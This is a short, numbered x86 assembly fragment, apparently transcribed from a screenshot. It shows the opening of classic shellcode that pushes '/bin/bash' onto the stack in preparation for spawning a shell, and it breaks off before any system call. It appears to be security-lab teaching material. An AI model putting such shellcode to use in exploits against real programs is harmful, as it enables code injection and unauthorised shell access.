 1 section .text
2   global _start
3     _start:
4       ; Store the argument string on stack
5       xor  eax, eax
6       push eax          ; Use 0 to terminate the string
7       mov al,0x68
8       push eax
9       push "/bas"
10       push "/bin"
11       mov  ebx, esp     ; Get the string address
12